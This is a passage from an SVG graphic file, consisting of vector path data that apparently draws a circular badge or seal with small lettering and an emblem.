        <path class="cls-3" d="M34.5,21.42c2.26.55,4.12,1.5,6.68,1.75.09-.14.12-.33.2-.47-2.59-.75-5.05-2-7.83-2.35-.62,1.01-.52,2.72-1.65,3.23-.6-.68-1.13-1.45-1.74-2.32-.51-.72-.99-1.99-1.68-2.42-.03-.02-.11.03-.14.03-.63.22-1.64.52-2.42.87-.46.21-.72.44-1.39.34.05.18.16.29.24.44,1.33.04,2.26-.3,3.33-.51.96,1.21,2.08,2.73,3.09,4.07.33.45.81,1.56,1.51,1.41,1.34-.27.69-3.48,1.78-4.07h.02Z"/>
        <path class="cls-3" d="M43.07,21.49c-.25.88,1.38,1.12,1.41,1.99.9.24,1.44,1.04,2.55.87.69-.45.79-1.5,1.11-2.32,1.39.21,2.97,1.52,4.31.74-.33-1.04-1.74-.67-3.02-.84-.41-.06-.95-.49-1.32-.44-.51.08-.63.94-.9,1.24-.96.63-2.4-.22-3.02-.77-.22-.19-.89-1.24-1.11-.47h0Z"/>
        <path class="cls-3" d="M8.13,22.6c.12-.31.3-.57.4-.9-.51-.09-1.17-.2-1.65-.2.42.36.81.76,1.25,1.11h0Z"/>
        <path class="cls-3" d="M60.51,22.16c-.57.03-1.14.04-1.68.09.11.32.24.61.34.95.5-.3.92-.68,1.34-1.04Z"/>
        <path class="cls-3" d="M44.35,39.04c.2.1.36.38.27.68.14.03.13.19.1.33.29.03.37.28.57.41.25-.04.34.07.41.2.5-.02.75.21.94.51.58.2,1.27.06,1.28-.51h.16v-.2c.08,0,.17,0,.2-.03.08-.41.2-.85.1-1.38-.3-.3-.19-.88-.4-1.31-.44-.36-1.98-1.13-1.08-1.89.24-.03.37.03.51.1-.12-.18-.19-.4-.17-.7.48-.66,1.15.2,1.58.5.95.16,1.27.95,2.05,1.28,1,.49,1.76-.17,2.69-.4-.05-.19.1-.17.14-.27-.19,0-.14-.25-.14-.44-.32-.05-.36-.37-.64-.47.12-.48-.46-.83-.77-1.11-.03-.35-.06-.71-.37-.77-.62-.93-2-.83-3.4-.78-.03-.19-.12-.3-.3-.33-.05-.79.68-.53,1.28-.64.41-.08.55-.41.87-.3.19-.25.72-.18.87-.46-.68-.41-1.45.2-2.21.16-.22.27-.57.42-.85.71-.48.08-.67-.14-.73-.47.5-1.06,1.73-1.28,2.96-1.55.13-.68.93-1.06,1.31-1.68.08,0,.16,0,.2-.03,0-.55.44-.68.37-1.31-.3-.13-.62-.24-.68-.6-.33.05-.66.55-.97.3-.13.12-.52.31-.68.09-.3.23-1.01.04-1.48.1-.19.3-.62.37-1.07.41-.05.15-.24.17-.37.24,0,.08.03.21-.1.17,0,.11.06.19.03.34-.61.46-.11,1.94-.57,2.49-.35.05-.57-.03-.68-.24-.56-1.14.56-2.39.24-3.36-.12-.03-.15-.16-.24-.23-.03.1-.04.34-.2.4-.03.11.08.35-.1.3.03.44-.18.65-.17,1.07-.19.06-.36.15-.53.24-.31,0-.62-.57-.27-.8-.05-.36-.06-.93,0-1.28-.29-.42-.04-1.31-.54-1.58-.1.14-.36-.14-.2-.27-.07-.03-.23.05-.19-.07-.11-.03-.04.12-.17.07-.05-.08-.18-.09-.14-.27-.37.24-.97-.51-1.58-.1-.11-.07.03-.19-.1-.2-.11,0-.05.15-.2.1-.15-.41-.81-.14-1.14-.41-.2.18-.63-.1-1.07,0-.03.99-.22,1.81-.3,2.73.16.22.08.52,0,.77.13.02.1.19.1.34.14.22.32.41.57.53v.27c.2.22.36.35.47.71.55.21.84.68,1.14,1.14.09,1-1.24.64-1.21-.07-.71-.47-1.21-1.17-1.92-1.65-.12-.03-.07.13-.16.14-.09,0-.04-.14-.17-.1-.1.08-.16.2-.3.24.33.17.48.38.53.87.84.54,1.44,1.76,1.72,2.86-.11.14-.35.14-.5.24-.84-.78-1.52-3.17-3.06-1.81-.61.32-1.49.35-1.95.63-.57.34.42.68.3,1.21.46.57.79,1.36,1.24,1.82.03.09-.05.08-.03.17.37.51,1.01.22,1.65.14.4-.39.79-.78,1.55-.81.86.98-.75.94-.81,1.72.41.17.67.39,1.05.64.08,1-1.42.85-.84,2.01.02.12-.1.1-.14.17.14.28-.16.42-.07.78.95.54,2.32.85,3.73.6.24-1.19-1.09-2.33.03-2.82,1.08.52.46,2.54,1.65,3.03.3-.35.26-1.52.1-2.01.32-.96,1.32-.28,1.01.8v-.05ZM50.67,33.83c.37.13,1.09.72.67,1.14-.65.65-1.62-.52-2.48-.17-.91-.67,1.17-1.2,1.82-.97h0ZM49.39,27.61c.32-.08.41.08.6.14.1.25.11.21.03.46-1.14.35-1.84,1.14-2.62,1.85-1.55-.74,1.09-2.23,1.99-2.45ZM45.62,34.33c.79-.08.19,1.45-.47,1.34-.68-.1,0-1.29.47-1.34ZM47.2,39.78c-.72.57-1.64-.36-2.15-.74.43-.85,2.66-.57,2.15.74ZM45.21,31.4c.46-.29.9.36.91.74.02.9-1.99.35-1.75-.44.24-.14.54-.22.84-.3ZM38.19,33.42c-.48.79-1.55-.48-2.11-.61-.06-.21-.05-.59,0-.8.51.39,2.76.35,2.11,1.41ZM43.94,33.62c.04.82-.95.7-1.51.43-.1-.19-.1-.4,0-.6.57-.12,1.47-.75,1.51.17ZM38.97,39.3c-.93-.16.39-1.39.97-1.28.08-.39.23-.69.37-1.01.37-.07.57.07.6.34.08.84-1.06,2.11-1.94,1.95ZM40.52,34.59c-.72-.19.16-2.83.8-1.78-.08.41-.35,1.9-.8,1.78ZM41.63,27.87c-.22-.18-.5-.46-.27-.81-.36-.26-.63-.62-.94-.94.12-.74.9-.32,1.24,0,.44.41,1.12.98,1.17,1.58-.07.62-.34.91-.51,1.38-.25.04-.29.06-.53,0-.25-.29-.26-.74-.17-1.21h0ZM41.66,31.83c-.03-.68.68-.6,1.11-.8,1.02.49-.8,1.54-1.11.8ZM41.96,35.46c.03-.34.46-.41.7-.13.18.03.14-.15.34-.1.31.22.7.31.7.67,0,.74-1.8.22-1.74-.44Z"/>
        <path class="cls-3" d="M25.46,27.74c1.59.42,2.77,1.43,4.71,1.41.08-.1.15-.23.23-.34-.03-.19-.24-.19-.3-.34-2.1-.11-3.39-1.06-5.08-1.58-.17.64-.4,1.33-.6,2.02-.2.67-.23,1.5-.74,1.92-.44-.63-.78-1.28-1.21-2.02-.14-.25-1.07-2.12-1.41-1.95-1.48.74-2.47,3.15-3.5,4.2-.09-.07-.25-.08-.34-.16-.07-1.13-.21-2.49-.3-3.8-1.67.47-3.22,1.07-4.87,1.55-.16.34-.7.58-.41,1.17.86-.29,1.99-.81,2.82-.8.38-.52,1.3-.46,1.68-.68.27,1.4-.14,3.48.74,4.27.12-.06.29-.07.43-.1.54-.67,1.12-1.28,1.75-2.01.65-.76,1.23-1.91,2.09-2.32,1.27,1,1.37,3.16,2.99,3.8.51-1.34.79-2.91,1.31-4.23h.01Z"/>
        <path class="cls-3" d="M5.53,29.32c-.36-.03-.73-.06-1.07-.1-.6,1.4,1.41,1.61,1.07.1Z"/>
        <path class="cls-3" d="M61.15,30.43c-.74.06-1.69.25-1.25,1.04.35.62,2.42.4,2.63-.1.37-.94-.64-1-1.38-.94Z"/>
        <path class="cls-3" d="M36.28,38.53c.69-.16.94-1.05,1.35-1.55-.29-.31-1.43-.43-2.02-.33-.33.05-.74.41-1.11.57-1.52.63-2.97,1.29-3.97,2.05-.11-1.29,1.93-1.33,1.51-3.09-.06-.28-.82-1-1.11-1.11-2.02-.81-4.86.2-6.55.84,0,.17.09.24.09.41,1.66.52,3.59.76,4.98,1.55.14.33.23.52.1.94-1.06,1.19-3.29,1.18-5.08,1.65,1.86-.18,3.58.24,5.31,0,1.12-.15,2.24-.85,3.26-1.04.67.17,1.37.65,2.21.44.16-.39.4-.54.51-.91-.52-.16-1.06-.3-1.51-.51.67-.23,1.38.25,2.01.1h.02Z"/>
        <path class="cls-3" d="M59.94,38.8c-.06.35-.16.64-.23.98.57,0,1.07-.07,1.64-.07-.41-.37-.93-.62-1.41-.91Z"/>
        <path class="cls-3" d="M23.17,40.75h-.03c-1.79.34-4.77.49-6.99.67-.76.07-1.8.02-2.28.2-1.42.56.08,2.87,1.17,2.99,2.86-.43,5.81-.77,8.2-1.68-.04-.7.09-1.59-.07-2.18Z"/>
        <path class="cls-3" d="M6.78,43.31c.57-.03,1.09-.12,1.65-.17-.1-.3-.19-.63-.36-.87-.41.37-.87.68-1.28,1.04h-.01Z"/>
        <path class="cls-3" d="M29.83,42.67c-.52.13-.54,2.32.1,2.32s.65-2.53-.1-2.32Z"/>
        <path class="cls-3" d="M38.6,42.77c-.15-.13-.43-.11-.71-.1v.8c.29.02.53,0,.71-.1.09-.18.14-.44,0-.6Z"/>
        <path class="cls-3" d="M41.32,44.18c-.15-.41-.18-.93-.37-1.28-.08.46-.19.88-.3,1.32.22-.03.52.04.68-.03h-.01Z"/>
        <path class="cls-3" d="M37.89,44.05v.9c1.15.31,1.17-1.23,0-.9Z"/>
        <path class="cls-3" d="M8.42,47.21c.31-.21.64-.4.98-.57-.19-1.45-2.1-.34-.98.57Z"/>
        <path class="cls-3" d="M58.09,47.47c-.41-.39-.73-.86-1.15-1.24-.14.32-.34.57-.5.88.53.11,1.15.33,1.65.36Z"/>
        <path class="cls-3" d="M24.12,41.35c.03,1.52-.05,3.35.03,4.91h18.78v-4.95c-6.26.03-12.61-.04-18.82.03h.01ZM28.15,45.53h-.71v-2.79c-.26.9-.45,1.88-.7,2.79h-.54c-.21-.91-.42-1.82-.6-2.76-.08.85-.02,1.84-.03,2.76h-.61v-3.43h1.11c.12.71.33,1.34.44,2.05.26-.62.37-1.39.57-2.05h1.07s0,3.43,0,3.43ZM30.67,45.39c-1.9,1.46-2.89-3.03-.97-3.33,1.72-.27,1.93,2.59.97,3.33ZM40.65,42.09h.81c.28,1.17.66,2.25.94,3.43h-.77c-.05-.25-.11-.5-.17-.74h-.9c-.13.19-.14.5-.2.74h-.71c.33-1.16.7-2.27,1.01-3.43h0ZM37.19,42.09c1.55-.47,3.09.71,1.82,1.61,1.38.91-.09,2.36-1.82,1.82v-3.43ZM34.47,42.09h.74v1.34c.28-.3.57-.9.81-1.34h.77c-.26.43-.55.84-.84,1.24.3.73.6,1.46.94,2.16-.2.08-.55,0-.8.03-.18-.53-.4-1.01-.57-1.55-.41.2-.29.94-.3,1.55h-.74v-3.43h-.01ZM34.03,43.37c-.27-.02-.46.03-.71.03-.02-.41-.09-.75-.43-.77-.78-.06-.76,2.37-.03,2.35.33,0,.42-.29.46-.71.26,0,.44.07.71.03-.06.52-.15.79-.41,1.01-1.58,1.46-2.8-1.84-1.65-2.99.73-.73,2.23-.14,2.05,1.04h.01Z"/>
        <path class="cls-3" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.73-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.04.03ZM27.74,62.94c-.28-.91.89-2.54-.27-3.33.35-.86.52-1.9,1.85-1.78-.84.92-.23,2.13-.5,3.43-.14.61-1.15.79-1.08,1.68ZM31.24,63.21c-.92.08-2.07.57-2.89,0,.38-1.1,2.05-.9,2.89-1.55-.36.6-.78,1.11,0,1.55ZM36.99,61.56c.25.17.79.76.27.63.33.57.62,1.17.94,1.75-.24.34-.57.83-1.11.68-.63-.19-.03-1.5-.1-2.09-.08-.68-.68-.39-1.34-.34-.68.05-.9-.66-1.61-.74.15.31.07.72.17,1.07-.65.21-1.43-.18-1.99-.17.19.31.79.39.71.88-.63.16-1.29.09-1.21-.51.06-.47,1.01-.8,1.11-1.24.55-.13,1.11-.13,1.78-.27,1.16-.25,2.18-1.09,2.38.34h0Z"/>
        <path class="cls-3" d="M15.25,51.78c-.34-.26-.57-.63-.91-.9-.42.7-1.01,1.43-1.31,2.16.78-.25,1.52-.82,2.22-1.25h0Z"/>
        <path class="cls-3" d="M20.28,56.05c-1.05-.23-1.62,1.12-.9,1.64.27-.55.73-1.1.9-1.64Z"/>
        <path class="cls-3" d="M21.13,56.58c-.28.57-.62,1.07-.88,1.65,1.05.32,1.63-1.17.88-1.65Z"/>
        <path class="cls-3" d="M46.47,57.3c.12.35.35.61.46.97,1.61-.26.8-2.13-.46-.97Z"/>
        <path class="cls-3" d="M43.81,53.86v8.44c7.13-2.54,12.73-6.58,16.5-12.47,1.84-2.88,3.51-6.17,4.4-10.08.86-3.78,1.08-8.64.27-12.75-1.55-7.9-5.62-13.71-10.89-18.08-5.04-4.19-12.38-7.73-21.57-7.3-4.5.22-8.24,1.12-11.59,2.56C11.43,8.26,4.06,16.19,2.08,27.78c-1.6,9.29,1.39,17,5,22.36,3.83,5.65,9.14,9.64,16.16,12.13v-8.64c-4.48-2.31-7.73-5.62-10.11-10.05-2.26-4.21-3.51-10.84-1.94-16.75,1.39-5.23,4.19-9.21,7.89-12.27,3.65-3.03,8.52-5.22,14.95-5.22s11.15,2.5,14.68,5.48c3.69,3.11,6.37,7.16,7.66,12.51.69,2.85.79,6.25.34,9.15-1.36,8.6-6.48,13.86-12.91,17.38h0ZM3.89,28.05c-.02-.06.03-.06.03-.1,1.33.19,2.69.36,4.04.53-.03.36-.1.66-.1,1.05-.57-.02-1.08-.09-1.61-.14-.05.15-.05.35-.07.53.47.31,1.04.53,1.58.78,0,.41-.06.72-.03,1.14-.59-.3-1.21-.59-1.75-.94-.24.47-.74.8-1.41.67-1.26-.25-.77-2.31-.67-3.52h0ZM3.79,35.07c.72-.11,1.5-.15,2.25-.24-.84-.34-1.26-1.09-2.35-1.17-.03-.37-.04-.77-.03-1.17,1.34-.03,2.71-.04,4.06-.07-.02.37.06.65.03,1.04-.74.03-1.44.09-2.19.1.63.36,1.3,1.1,2.29,1.11.02.35.09.64.1,1.01-1.32.21-2.7.36-4,.58-.1-.34-.11-.79-.16-1.17v-.02ZM4.69,39.97c1.04-.29,2.1-.57,3.16-.84-.03-.42-.2-.72-.24-1.14-1.14.17-2.14.48-3.26.67-.08-.37-.15-.77-.24-1.14,1.1-.18,2.15-.41,3.26-.57,0-.27-.09-.47-.1-.74.52-.07,1.02-.14,1.51-.24.14.18.14.49.17.78-.3.02-.49.15-.77.19.16,1.06.45,1.99.7,2.96-1.3.39-2.57.82-3.89,1.18-.11-.37-.25-.7-.3-1.12h0ZM6.1,44.11c-.16-.35-.3-.7-.44-1.08,1.01-1.01,2.21-1.83,3.33-2.72.18.26.24.64.37.95-.16.25-.44.36-.68.53.13.45.34.81.47,1.24.3-.04.6-.07.87-.14.13.3.24.59.41.84-1.33.25-2.86.28-4.33.37h0ZM20.65,55.47c.12-.12.2-.26.27-.44.28.14.52.31.8.44-.07.14-.12.3-.23.41,1.82.81.73,4.2-1.58,2.99-.14.08-.16.29-.27.4-.33-.14-.61-.33-.91-.5.07-.14.15-.28.24-.41-1.82-.89-.49-4.16,1.68-2.89ZM15.14,49.38c-.2.17-.35.39-.54.58.44.56.97,1.02,1.44,1.55.24-.16.43-.35.64-.54.24.11.33.36.57.47,0,.32-.54.36-.53.63,0,.22.84.72,1.07.91.46.37.78.65,1.11.84-.74,1.15-1.58,2.2-2.35,3.33-.49-.28-.86-.59-1.34-.98-.25-.19-1.22-.82-1.24-1.04,0-.04.41-.53.46-.54.35-.03,1.16,1.23,1.55,1.28.25-.19.38-.5.61-.71-.39-.33-.79-.64-1.17-.97.4-1.08,1.02.06,1.61.36.2-.21.37-.47.57-.7-.49-.52-1.12-.96-1.61-1.38-1.01.54-2.01,1.11-3.06,1.61-.43-.3-.73-.73-1.11-1.07.56-1.02,1.16-1.99,1.78-2.93.06-.09-.11-.19-.17-.27.57-.4,1.28-1.57,1.72-.44h0ZM13.8,49.08c-1.06.85-2.07,1.74-3.16,2.55-.67-.82-1.32-1.66-1.88-2.59.21-.12.36-.29.61-.37.34.57.74,1.07,1.11,1.61.29-.15.48-.39.77-.53-.27-.44-.62-.81-.87-1.28.21-.12.36-.29.61-.37.24.42.56.76.8,1.18.16-.23.77-.31.81-.58.04-.33-1.07-1.12-1.05-1.5.24-.1.37-.3.64-.37.48.8,1.08,1.5,1.61,2.25ZM11.31,45.49c.22.25.35.57.54.84-1.08.8-2.31,1.46-3.43,2.22-.34-.86-1.28-1.5-1.28-2.6,0-.97,1.22-1.58,2.02-1.01.47.34.55.86.87,1.28.46-.22.88-.46,1.28-.73ZM12.19,18.63c-1.03-.34-2.07-.67-3.16-.94.55.86,1.44,1.67,2.09,2.55-.36.53-.67,1.12-.98,1.72-.25-.08-.57-.08-.8-.17-.27.36-.42.85-.64,1.28.16.26.46.38.64.6-.13.3-.24.62-.37.91-1.04-.76-2.21-1.99-3.16-3.06.19-.37.37-.75.54-1.14,1.42.13,2.81.27,4.1.53-.88-1.06-1.81-2.07-2.59-3.22.27-.37.51-.78.77-1.15,1.44.35,2.85.74,4.17,1.22-.18.31-.44.54-.6.87h0ZM13.09,17.42c-1.11-.79-2.11-1.7-3.19-2.53.2-.37.52-.64.78-.97.37.33.74.65,1.11.97.42-1.01,2.62-1.74,2.92-.16.27,1.38-1.31,1.83-1.61,2.69h-.01ZM17.29,13.22c-.63-.9-1.35-1.7-1.98-2.6-.38.23-.68.53-1.01.81.68.85,1.42,1.66,2.12,2.49-.27.12-.44.73-.74.74-.23,0-1.24-1.3-1.41-1.48-.55-.59-.96-1.07-1.38-1.48.83-.94,1.88-1.65,2.86-2.43.85,1.07,1.6,2.21,2.42,3.3-.28.23-.55.46-.88.64h0ZM20.89,10.86c-.43-.57-.74-1.28-1.11-1.92-.03.76-.43,2.01.03,2.53-.26.23-.61.38-.88.6-.77-1.13-1.55-2.26-2.28-3.42.35-.19.63-.42.97-.61.48.56.78,1.31,1.24,1.89-.08-.93.46-2.01,0-2.59.3-.23.69-.37,1.01-.57.69,1.15,1.29,2.4,1.88,3.66-.32.12-.57.31-.87.44h.01ZM24.62,9.14c-.16-.53-.38-1.01-.53-1.55-.39.14-.76.3-1.14.44.21.5.4,1.03.63,1.51-.3.17-.64.3-.97.44-.55-1.26-1.17-2.45-1.68-3.74.39-.12.69-.34,1.11-.43.19.52.42.99.61,1.51.38-.15.74-.31,1.14-.44-.14-.57-.37-1.04-.54-1.58.38-.13.74-.27,1.15-.37.42,1.29.84,2.59,1.24,3.91-.37.07-.64.23-1.01.3h0ZM28.73,8.03c-.14-.73-.3-1.43-.41-2.18-.3.75-.93,1.48-.81,2.45-.35.05-.64.19-1.01.24-.35-1.33-.76-2.58-1.07-3.94.37-.09.76-.18,1.11-.3.25.66.35,1.48.57,2.18.22-.86,1.01-1.54.84-2.49.43-.03.76-.16,1.21-.17.19,1.35.4,2.7.61,4.03-.38.03-.7.11-1.04.17h0ZM33.33,7.16c-.8.93-3.13.69-3.19-.68.32-.07.63-.14.94-.24,0,.89,1.51.93,1.31-.03-.07-.33-.48-.47-.94-.36-.04-.21-.02-.48-.07-.68,1.9.15.11-2.03-.27-.37-.38.03-.68-.04-1.04-.03-.1-1.63,3.45-1.82,3.39-.24-.02.5-.34.67-.7.88.86.1,1.04,1.2.57,1.75ZM46,59.47c-.55-1.24-1.13-2.46-1.72-3.66.36-.19.73-.38,1.11-.54.24.48.49.95.74,1.41.19-.1.42-.18.57-.34-.04-.59-.09-1.18-.16-1.75.36-.19.68-.42,1.04-.63.14.58.12,1.31.14,2.02.91-.15,1.52.45,1.44,1.21-.14,1.31-2.32,1.73-3.16,2.28ZM52.82,55.13c-.57-.49-.99-1.14-1.51-1.68.11.87-.25,2.21.27,2.65-.34.3-.71.57-1.11.81-.75-1.14-1.57-2.21-2.32-3.36.33-.2.64-.41.91-.67.5.56.91,1.21,1.41,1.78-.08-.9.18-2.13-.34-2.59.23-.3.57-.48.81-.77.99.93,1.86,1.99,2.82,2.96-.28.33-.63.58-.95.87h0ZM56.45,51.44c-.52-.08-.88-1.06-1.28-1.05-.35,0-.52.88-.88,1.01.37.4.79.76,1.21,1.11-.27.33-.58.63-.87.94-1.05-.86-1.93-1.9-2.92-2.82.21-.31.5-.55.74-.84.43.32.8.71,1.21,1.07.36-.24.57-.63.87-.94-.39-.38-.82-.71-1.24-1.05.19-.34.46-.59.67-.9,1.1.81,2.17,1.64,3.26,2.45-.23.36-.52.68-.77,1.01h0ZM58.46,48.62c-1.47-.26-2.86-.59-4.17-1.01.03-.22.42-.65.61-.94.29.06.54.15.8.24.27-.38.52-.79.74-1.21-.14-.29-.44-.4-.57-.68.17-.28.32-.57.47-.87,1.02,1.04,1.91,2.21,2.82,3.36-.23.38-.42.79-.71,1.12h0ZM63,36.35c-1.27.31-2.57.59-3.93.8,1.15.72,2.27,1.47,3.36,2.26-.11.42-.21.85-.34,1.24-1.37.15-2.82.22-4.33.24.09-.37.21-.73.34-1.07h.8c.22-.37.27-.9.41-1.35-.18-.23-.52-.3-.74-.47.12-.63.26-1.22.34-1.88,1.14-.15,2.18-.4,3.26-.61-.94-.5-1.99-.87-3.02-1.28-.03-.37.05-.64.03-1.01,1.42.49,2.73,1.08,4,1.72-.07.46-.09.96-.17,1.41h0ZM62.57,32.78c-1.01.64-2.87.22-3.3-.7-.73-1.61.31-2.78,1.92-2.92.35-.03.88-.02,1.21.14,1.1.52,1.26,2.8.17,3.49h0ZM37.82,7.9c.19-1.09.35-2.21.54-3.3-.54.88-1.06,2.06-1.51,3.13-.3,0-.53-.05-.8-.07-.22-1.15-.47-2.27-.71-3.39-.16,1.02-.12,2.26-.24,3.32-.3.02-.52-.06-.84-.03.05-1.34.06-2.71.1-4.07.63-.02,1.18.05,1.78.07.21.82.37,1.68.53,2.55.41-.77.76-1.59,1.17-2.35.61.08,1.2.17,1.75.3-.24,1.35-.52,2.66-.77,4-.35-.05-.65-.14-1.01-.17h.01ZM41.96,8.91c-.03-.31.03-.56.03-.85-.41-.2-.93-.29-1.38-.44-.19.22-.3.51-.47.74-.32-.08-.65-.16-.97-.24.75-1.29,1.61-2.46,2.52-3.6.41.13.83.25,1.24.37.08,1.42.16,2.85.14,4.37-.38-.11-.72-.26-1.11-.36h0ZM49.29,12.47c-.26-.15-.49-.34-.74-.51.41-.63.85-1.23,1.28-1.84-.68.43-1.69.55-2.11,1.24-.28-.15-.5-.36-.78-.51.77-1.12,1.58-2.21,2.32-3.36.3.13.51.34.77.51-.41.63-.85,1.23-1.28,1.85.7-.42,1.7-.55,2.12-1.24.29.14.49.36.77.5-.79,1.12-1.56,2.25-2.35,3.36ZM52.95,14.73c.08-1.14,1.2-2.15,2.32-2.05,1.5.13,3.01,2.54,1.51,3.63-.25-.3-.47-.63-.74-.9.71-.42.4-1.55-.37-1.58-1.38-.06-2.71,2.78-.4,2.16.22.3.4.65.63.94-1.58.74-3.06-.74-2.96-2.18v-.02ZM56.38,20.55c.41-.55.82-1.11,1.17-1.72-.78-.44-1.26.3-1.88.5-.16-.36-.41-.63-.57-1.01,1.16-.68,2.25-1.45,3.39-2.15.32.3.51.74.74,1.14-.52.24-.95.55-1.44.8.69.19,1.48.3,2.18.47.18.41.38.79.57,1.17-.59-.15-1.33-.44-1.99-.63-.5.74-.97,1.53-1.51,2.25,1.33-.05,2.81-.12,4.17-.03.14.4.28.79.43,1.18-.95.98-2.1,1.77-3.19,2.62,1.39.13,2.79.22,4.07.44-.03.51.37.93.26,1.34-.08.35-1.51,1.01-1.81,1.17-.75.42-1.4.72-1.95,1.05-.13-.31-.1-.77-.2-1.11,1-.51,1.99-1.02,2.89-1.61-1.03-.14-2.12-.23-3.26-.27-.19-.64-.34-1.32-.57-1.92.14-.27.49-.34.67-.57-.11-.48-.32-.89-.46-1.34-.21-.02-.62.03-.88.07-.26-.63-.57-1.23-.84-1.84h.01ZM58.93,41.35c-.07.35-.14.69-.24,1.01-.68-.2-1.11.3-1.01.8.14.72,1.26.35,1.24-.3.18.09.37.17.57.24-.27.47-.26,1.22.36,1.15.54-.07.63-1.04.1-1.25.21-.26.35-.6.51-.9,1.27.62.41,3.21-.74,3.36-.63.08-1.12-.35-1.05-1.15-.3.46-1.18.5-1.58.1-.95-.96.23-3.61,1.82-3.06h.02Z"/>
      </g>
    </g>
  </g>
</svg>